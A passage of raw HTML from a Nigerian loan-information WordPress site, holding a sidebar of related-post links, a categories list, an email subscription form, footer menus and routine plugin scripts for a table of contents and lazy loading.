								<a href="https://lendingnaija.com/ippis-loan-all-you-need-to-know/" title="IPPIS Loan : Nigeria, USSD Code, Federal Workers, Application Form" class="bump-view" data-bump-view="tp">IPPIS Loan : Nigeria, USSD Code, Federal Workers, Application Form</a>
							</div>
							</li><li><a href="https://lendingnaija.com/kashkash-loan-app-all-you-need-to-know/" title="Kashkash Loan App: How To Apply, Download And Review" class="bump-view" data-bump-view="tp"><img loading="lazy" width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/Kashkash-Loan-App.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=40%2C40 1x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/Kashkash-Loan-App.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=60%2C60 1.5x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/Kashkash-Loan-App.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=80%2C80 2x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/Kashkash-Loan-App.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=120%2C120 3x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/Kashkash-Loan-App.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=160%2C160 4x" alt="Kashkash Loan App: How To Apply, Download And Review" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/Kashkash-Loan-App.jpg?fit=1200%2C675&#038;ssl=1&#038;resize=40%2C40" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/Kashkash-Loan-App.jpg?fit=1200%2C675&#038;ssl=1&#038;resize=40%2C40" srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/Kashkash-Loan-App.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=40%2C40 1x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/Kashkash-Loan-App.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=60%2C60 1.5x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/Kashkash-Loan-App.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=80%2C80 2x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/Kashkash-Loan-App.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=120%2C120 3x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/Kashkash-Loan-App.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=160%2C160 4x" alt="Kashkash Loan App: How To Apply, Download And Review" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://lendingnaija.com/kashkash-loan-app-all-you-need-to-know/" title="Kashkash Loan App: How To Apply, Download And Review" class="bump-view" data-bump-view="tp">Kashkash Loan App: How To Apply, Download And Review</a>
							</div>
							</li><li><a href="https://lendingnaija.com/how-to-apply-for-baobab-loan/" title="How To Apply For Baobab Loan" class="bump-view" data-bump-view="tp"><img loading="lazy" width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/How-To-Apply-For-Baobab-Loan.jpg?fit=1080%2C1080&amp;ssl=1&amp;resize=40%2C40 1x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/How-To-Apply-For-Baobab-Loan.jpg?fit=1080%2C1080&amp;ssl=1&amp;resize=60%2C60 1.5x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/How-To-Apply-For-Baobab-Loan.jpg?fit=1080%2C1080&amp;ssl=1&amp;resize=80%2C80 2x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/How-To-Apply-For-Baobab-Loan.jpg?fit=1080%2C1080&amp;ssl=1&amp;resize=120%2C120 3x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/How-To-Apply-For-Baobab-Loan.jpg?fit=1080%2C1080&amp;ssl=1&amp;resize=160%2C160 4x" alt="How To Apply For Baobab Loan" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/How-To-Apply-For-Baobab-Loan.jpg?fit=1080%2C1080&#038;ssl=1&#038;resize=40%2C40" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/How-To-Apply-For-Baobab-Loan.jpg?fit=1080%2C1080&#038;ssl=1&#038;resize=40%2C40" srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/How-To-Apply-For-Baobab-Loan.jpg?fit=1080%2C1080&amp;ssl=1&amp;resize=40%2C40 1x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/How-To-Apply-For-Baobab-Loan.jpg?fit=1080%2C1080&amp;ssl=1&amp;resize=60%2C60 1.5x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/How-To-Apply-For-Baobab-Loan.jpg?fit=1080%2C1080&amp;ssl=1&amp;resize=80%2C80 2x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/How-To-Apply-For-Baobab-Loan.jpg?fit=1080%2C1080&amp;ssl=1&amp;resize=120%2C120 3x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/How-To-Apply-For-Baobab-Loan.jpg?fit=1080%2C1080&amp;ssl=1&amp;resize=160%2C160 4x" alt="How To Apply For Baobab Loan" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://lendingnaija.com/how-to-apply-for-baobab-loan/" title="How To Apply For Baobab Loan" class="bump-view" data-bump-view="tp">How To Apply For Baobab Loan</a>
							</div>
							</li><li><a href="https://lendingnaija.com/download-ajax-loan-app-apk-for-free/" title="Download Ajax Loan App APK for Free" class="bump-view" data-bump-view="tp"><img loading="lazy" width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/download-46-6.jpg?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/download-46-6.jpg?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/download-46-6.jpg?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/download-46-6.jpg?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/download-46-6.jpg?resize=160%2C160&amp;ssl=1 4x" alt="Download Ajax Loan App APK for Free" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/download-46-6.jpg?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/download-46-6.jpg?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/download-46-6.jpg?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/download-46-6.jpg?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/download-46-6.jpg?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/download-46-6.jpg?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/download-46-6.jpg?resize=160%2C160&amp;ssl=1 4x" alt="Download Ajax Loan App APK for Free" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://lendingnaija.com/download-ajax-loan-app-apk-for-free/" title="Download Ajax Loan App APK for Free" class="bump-view" data-bump-view="tp">Download Ajax Loan App APK for Free</a>
							</div>
							</li><li><a href="https://lendingnaija.com/how-to-use-opesa-loan-app-to-get-quick-loans-in-kenya/" title="How To Use Opesa Loan App To Get Quick Loans In Kenya" class="bump-view" data-bump-view="tp"><img loading="lazy" width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2023/04/images.png?fit=40%2C30&amp;ssl=1&amp;resize=40%2C40 1x" alt="How To Use Opesa Loan App To Get Quick Loans In Kenya" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2023/04/images.png?fit=40%2C30&#038;ssl=1&#038;resize=40%2C40" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2023/04/images.png?fit=40%2C30&#038;ssl=1&#038;resize=40%2C40" srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2023/04/images.png?fit=40%2C30&amp;ssl=1&amp;resize=40%2C40 1x" alt="How To Use Opesa Loan App To Get Quick Loans In Kenya" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://lendingnaija.com/how-to-use-opesa-loan-app-to-get-quick-loans-in-kenya/" title="How To Use Opesa Loan App To Get Quick Loans In Kenya" class="bump-view" data-bump-view="tp">How To Use Opesa Loan App To Get Quick Loans In Kenya</a>
							</div>
							</li><li><a href="https://lendingnaija.com/full-list-of-loan-defaulters-in-nigeria/" title="Full List Of Loan Defaulters In Nigeria" class="bump-view" data-bump-view="tp"><img loading="lazy" width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2023/04/images.png?fit=40%2C30&amp;ssl=1&amp;resize=40%2C40 1x" alt="Full List Of Loan Defaulters In Nigeria" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2023/04/images.png?fit=40%2C30&#038;ssl=1&#038;resize=40%2C40" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2023/04/images.png?fit=40%2C30&#038;ssl=1&#038;resize=40%2C40" srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2023/04/images.png?fit=40%2C30&amp;ssl=1&amp;resize=40%2C40 1x" alt="Full List Of Loan Defaulters In Nigeria" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://lendingnaija.com/full-list-of-loan-defaulters-in-nigeria/" title="Full List Of Loan Defaulters In Nigeria" class="bump-view" data-bump-view="tp">Full List Of Loan Defaulters In Nigeria</a>
							</div>
							</li><li><a href="https://lendingnaija.com/palmcredit-customer-care-and-whatsapp-number/" title="Palmcredit Customer Care And Whatsapp Number" class="bump-view" data-bump-view="tp"><img loading="lazy" width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Home-2-1.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=40%2C40 1x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Home-2-1.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=60%2C60 1.5x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Home-2-1.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=80%2C80 2x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Home-2-1.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=120%2C120 3x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Home-2-1.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=160%2C160 4x" alt="Palmcredit Customer Care And Whatsapp Number" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Home-2-1.jpg?fit=1200%2C675&#038;ssl=1&#038;resize=40%2C40" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Home-2-1.jpg?fit=1200%2C675&#038;ssl=1&#038;resize=40%2C40" srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Home-2-1.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=40%2C40 1x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Home-2-1.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=60%2C60 1.5x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Home-2-1.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=80%2C80 2x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Home-2-1.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=120%2C120 3x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Home-2-1.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=160%2C160 4x" alt="Palmcredit Customer Care And Whatsapp Number" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://lendingnaija.com/palmcredit-customer-care-and-whatsapp-number/" title="Palmcredit Customer Care And Whatsapp Number" class="bump-view" data-bump-view="tp">Palmcredit Customer Care And Whatsapp Number</a>
							</div>
							</li><li><a href="https://lendingnaija.com/download-fairmoney-app-for-pc/" title="Download Fairmoney App for PC" class="bump-view" data-bump-view="tp"><img loading="lazy" width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Download-Fairmoney-App-for-PC.jpg?fit=1080%2C1080&amp;ssl=1&amp;resize=40%2C40 1x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Download-Fairmoney-App-for-PC.jpg?fit=1080%2C1080&amp;ssl=1&amp;resize=60%2C60 1.5x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Download-Fairmoney-App-for-PC.jpg?fit=1080%2C1080&amp;ssl=1&amp;resize=80%2C80 2x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Download-Fairmoney-App-for-PC.jpg?fit=1080%2C1080&amp;ssl=1&amp;resize=120%2C120 3x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Download-Fairmoney-App-for-PC.jpg?fit=1080%2C1080&amp;ssl=1&amp;resize=160%2C160 4x" alt="Download Fairmoney App for PC" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Download-Fairmoney-App-for-PC.jpg?fit=1080%2C1080&#038;ssl=1&#038;resize=40%2C40" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Download-Fairmoney-App-for-PC.jpg?fit=1080%2C1080&#038;ssl=1&#038;resize=40%2C40" srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Download-Fairmoney-App-for-PC.jpg?fit=1080%2C1080&amp;ssl=1&amp;resize=40%2C40 1x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Download-Fairmoney-App-for-PC.jpg?fit=1080%2C1080&amp;ssl=1&amp;resize=60%2C60 1.5x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Download-Fairmoney-App-for-PC.jpg?fit=1080%2C1080&amp;ssl=1&amp;resize=80%2C80 2x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Download-Fairmoney-App-for-PC.jpg?fit=1080%2C1080&amp;ssl=1&amp;resize=120%2C120 3x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Download-Fairmoney-App-for-PC.jpg?fit=1080%2C1080&amp;ssl=1&amp;resize=160%2C160 4x" alt="Download Fairmoney App for PC" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://lendingnaija.com/download-fairmoney-app-for-pc/" title="Download Fairmoney App for PC" class="bump-view" data-bump-view="tp">Download Fairmoney App for PC</a>
							</div>
							</li><li><a href="https://lendingnaija.com/download-cashing-loan-app-apk-for-free/" title="Download Cashing Loan App Apk For Free" class="bump-view" data-bump-view="tp"><img loading="lazy" width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2023/04/images.png?fit=40%2C30&amp;ssl=1&amp;resize=40%2C40 1x" alt="Download Cashing Loan App Apk For Free" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2023/04/images.png?fit=40%2C30&#038;ssl=1&#038;resize=40%2C40" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2023/04/images.png?fit=40%2C30&#038;ssl=1&#038;resize=40%2C40" srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2023/04/images.png?fit=40%2C30&amp;ssl=1&amp;resize=40%2C40 1x" alt="Download Cashing Loan App Apk For Free" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://lendingnaija.com/download-cashing-loan-app-apk-for-free/" title="Download Cashing Loan App Apk For Free" class="bump-view" data-bump-view="tp">Download Cashing Loan App Apk For Free</a>
							</div>
							</li></ul>
</aside><aside class="td_block_template_1 widget widget_block"><div class="block-title"><span>Categories</span></div><div class="wp-widget-group__inner-blocks"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-248"><a href="https://lendingnaija.com/apps-and-technology/">Apps And Technology</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://lendingnaija.com/banking/">Banking</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://lendingnaija.com/bbnaija/">BBNaija</a>
</li>
	<li class="cat-item cat-item-210"><a href="https://lendingnaija.com/business-ideas/">Business</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://lendingnaija.com/educational-loans/">Educational Loans</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://lendingnaija.com/foreign-loan/">Foreign Loan</a>
</li>
	<li class="cat-item cat-item-324"><a href="https://lendingnaija.com/health/">Health</a>
</li>
	<li class="cat-item cat-item-310"><a href="https://lendingnaija.com/jobs/">Jobs</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://lendingnaija.com/loan/">Loan</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://lendingnaija.com/loan-app-downlaod/">Loan App Download</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://lendingnaija.com/loan-review/">Loan Review</a>
</li>
	<li class="cat-item cat-item-309"><a href="https://lendingnaija.com/polytechnic-college/">Polytechnic And College</a>
</li>
	<li class="cat-item cat-item-308"><a href="https://lendingnaija.com/scholarship/">Scholarship</a>
</li>
	<li class="cat-item cat-item-327"><a href="https://lendingnaija.com/travel-tips/">Travel Tips</a>
</li>
	<li class="cat-item cat-item-307"><a href="https://lendingnaija.com/university/">University</a>
</li>
</ul></div></aside><aside class="td_block_template_1 widget widget_block"><div class="block-title"><span>Subscribe to Receive the Latest Updates by Email</span></div><div class="wp-widget-group__inner-blocks">	<div class="wp-block-jetpack-subscriptions__supports-newline wp-block-jetpack-subscriptions__use-newline wp-block-jetpack-subscriptions">
		<div class="wp-block-jetpack-subscriptions__container is-not-subscriber">
							<form
					action="https://wordpress.com/email-subscriptions"
					method="post"
					accept-charset="utf-8"
					data-blog="209561109"
					data-post_access_level="everybody"
					data-subscriber_email=""
					id="subscribe-blog-2"
				>
					<div class="wp-block-jetpack-subscriptions__form-elements">
												<p id="subscribe-email">
							<label
								id="subscribe-field-2-label"
								for="subscribe-field-2"
								class="screen-reader-text"
							>
								Type your email…							</label>
							<input
									required="required"
									type="email"
									name="email"
									autocomplete="email"
									class="no-border-radius "
									style="font-size: 16px;padding: 15px 23px 15px 23px;border-radius: 0px;border-width: 1px;"
									placeholder="Type your email…"
									value=""
									id="subscribe-field-2"
									title="Please fill in this field."
								/>						</p>
												<p id="subscribe-submit"
													>
							<input type="hidden" name="action" value="subscribe"/>
							<input type="hidden" name="blog_id" value="209561109"/>
							<input type="hidden" name="source" value="https://lendingnaija.com/how-to-start-spare-parts-business-in-nigeria/"/>
							<input type="hidden" name="sub-type" value="subscribe-block"/>
							<input type="hidden" name="app_source" value=""/>
							<input type="hidden" name="redirect_fragment" value="subscribe-blog-2"/>
							<input type="hidden" name="lang" value="en_US"/>
							<input type="hidden" id="_wpnonce" name="_wpnonce" value="2f2d538814" /><input type="hidden" name="_wp_http_referer" value="/how-to-start-spare-parts-business-in-nigeria/" /><input type="hidden" name="post_id" value="2257"/>							<button type="submit"
																	class="wp-block-button__link no-border-radius"
																									style="font-size: 16px;padding: 15px 23px 15px 23px;margin-top: 10px;border-radius: 0px;border-width: 1px;"
																name="jetpack_subscriptions_widget"
							>
								Subscribe							</button>
						</p>
					</div>
				</form>
								</div>
	</div>
	</div></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-footer-2-container"><ul id="menu-footer-2" class="td-subfooter-menu"><li id="menu-item-7669" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-7669"><a href="https://lendingnaija.com/">Home</a></li>
<li id="menu-item-7670" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-7670"><a rel="privacy-policy" href="https://lendingnaija.com/privacy-policy-2/">Privacy Policy</a></li>
<li id="menu-item-7671" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7671"><a href="https://lendingnaija.com/about-us/">About Us</a></li>
<li id="menu-item-7672" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7672"><a href="https://lendingnaija.com/contact/">Contact Us</a></li>
<li id="menu-item-7673" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7673"><a href="https://lendingnaija.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-7674" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7674"><a href="https://lendingnaija.com/dmca/">DMCA</a></li>
<li id="menu-item-7675" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7675"><a href="https://lendingnaija.com/1130-2/">Terms And Condition</a></li>
<li id="menu-item-2689" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2689"><a href="https://lendingnaija.com/loan/">Loan</a></li>
<li id="menu-item-2690" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-2690"><a href="https://lendingnaija.com/loan-review/">Loan Review</a></li>
<li id="menu-item-2691" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2691"><a href="https://lendingnaija.com/loan-app-downlaod/">Loan App Download</a></li>
<li id="menu-item-2692" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-2692"><a href="https://lendingnaija.com/business-ideas/">Business</a></li>
<li id="menu-item-2693" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2693"><a href="https://lendingnaija.com/banking/">Banking</a></li>
<li id="menu-item-2694" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2694"><a href="https://lendingnaija.com/foreign-loan/">Foreign Loan</a></li>
<li id="menu-item-2695" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2695"><a href="https://lendingnaija.com/bbnaija/">BBNaija</a></li>
<li id="menu-item-2696" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2696"><a href="https://lendingnaija.com/apps-and-technology/">Apps And Technology</a></li>
<li id="menu-item-2697" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2697"><a href="https://lendingnaija.com/educational-loans/">Educational Loans</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                                    </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2019
        Version: 4.9.4 (rara)
        Deploy mode: deploy
        
        uid: 696d07325652e
    -->

    <script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://lendingnaija.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.80" id="ez-toc-scroll-scriptjs-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://lendingnaija.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://lendingnaija.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js" defer></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://lendingnaija.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.80-1767188158" id="ez-toc-js-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
